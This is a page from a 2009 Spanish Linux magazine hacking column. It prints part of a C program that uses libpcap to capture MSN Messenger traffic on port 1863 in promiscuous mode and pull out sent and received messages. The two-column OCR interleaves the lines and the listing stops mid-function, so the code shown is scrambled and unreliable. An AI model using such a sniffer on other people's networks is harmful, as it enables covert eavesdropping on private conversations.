 hacking para linuxeros
     Interceptando conversaciones Messenger


     Listado 1a. Código fuente

     /* Archivos de cabecera y definiciones */                     if (pcap_setfilter(sniffmsn, &filtro) == -1) {
                                                                            fprintf(stderr, "Error aplicando el filtron");
      #include <stdio.h>                                                    exit(-1);
      #include <pcap.h>                                                 }
      #include <libnet.h>                                          // Iniciamos la captura de paquetes indefinidamente, el
                                                                   3er parámetro es la
      #define MSN_PORT 1863                                        // función que se encarga de interpretar los paquetes,
     //    Puerto por defecto para MSN Messenger.                  siempre tiene tres
      #define TCPHDR_LEN 0x20                                      // parámetros y no tiene valor de retorno.
     //    Algunas veces podría necesitar cambiar esto                  rc = pcap_loop(sniffmsn, -1, &read_msn, NULL);
     //    por "0x14" para que funcione. Ello es debido                 return 0;
     //    a que diversas opciones del protocolo TCP                }
     //    pueden cambiar el tamaño de la cabecera de              // Función que interpreta los paquetes. Extraemos las
     //    20 a 32 bytes .                                         cabeceras TCP e IP y
     #define FILTRO_MSN "tcp and src port 1863 or dst port         // controlamos el payload (carga o datos) que se pasará
     1863"                                                         a la siguiente
     // Declaraciones de funciones                                 // función diferenciando entre enviados y recibidos
      static char * get_ident(char *);                             para leer los que sean
      void print_msg(char *, int, char *, char *);                 // realmente interesantes.
      void handle_msg(char *, char, int);                           void
      void read_msn(u_char *, const struct pcap_pkthdr *,           read_msn(u_char *useless, const struct pcap_pkthdr
     const u_char *);                                              *pkthdr, const u_char *pkt)
      int main(int argc, char *argv[])                              {
      {                                                                 u_char *data;
          int rc;                                                       int len;
          char *device;                                                 struct libnet_ipv4_hdr *iph; // Cabecera IP
          char errbuf[PCAP_ERRBUF_SIZE];                                struct libnet_tcp_hdr *tcph; // Cabecera TCP
          struct bpf_program filtro;                                    iph = (struct libnet_ipv4_hdr *)(pkt + LIBNET_ETH_H);
          bpf_u_int32 netp, maskp;                                      tcph = (struct libnet_tcp_hdr *)(pkt + LIBNET_ETH_H
          pcap_t* sniffmsn;                                        + LIBNET_IPV4_H);
          if (argc < 2)                                            // Los datos se alcanzan tras pasar las cabeceras:
              exit(0);                                             ethernet, ip y tcp.
          device = argv[1]; // Único parámetro: interfaz de             data = (u_char *)(pkt + LIBNET_ETH_H + LIBNET_IPV4_H
     red. Ex.: eth1, ath0, etc.                                    + TCPHDR_LEN);
     // Abrimos el dispositivo para captura en modo                     len = ntohs(iph->ip_len);
     promiscuo                                                     // Si el puerto origen es 1863, estamos recibiendo un
          sniffmsn = pcap_open_live(device, 1600, 1, 20,           mensaje.
     errbuf);                                                           if (ntohs(tcph->th_sport) == MSN_PORT) {
          if (sniffmsn == NULL) {                                           handle_msg(data, 'R', len);
              fprintf(stderr, "pcap_open_live(): %sn",errbuf);    // Maneja los datos que anteriormente
              exit(-1);                                            // destripamos: comando, opciones y mensaje.
          }                                                             }
          if (pcap_lookupnet(device, &netp, &maskp, errbuf) ==     // Si el puerto destino es 1863, estamos enviando un
     -1) {                                                         mensaje
              fprintf(stderr, "Error en pcap_lookupnet(): %s           else if (ntohs(tcph->th_dport) == MSN_PORT) {
     n", errbuf);                                                           handle_msg(data, 'S', len);
              exit(-1);                                                 }
          }                                                         // Función que busca mensajes dentro de la carga útil
     // Creamos el filtro con las opciones anteriormente           del paquete.
     definidas                                                      void
          if (pcap_compile(sniffmsn, &filtro, FILTRO_MSN, 0,        handle_msg(char *data, char dir, int dlen)
     netp) == -1) {                                                 {
              fprintf(stderr, "Error compilando el filtron");          char *pc, *pstart;
              exit(-1);                                                 char *email;
          }                                                             char *nick;
     // Aplicamos el filtro a la interfaz                               char *buf;




52                                                         Linux+ 3/2009
 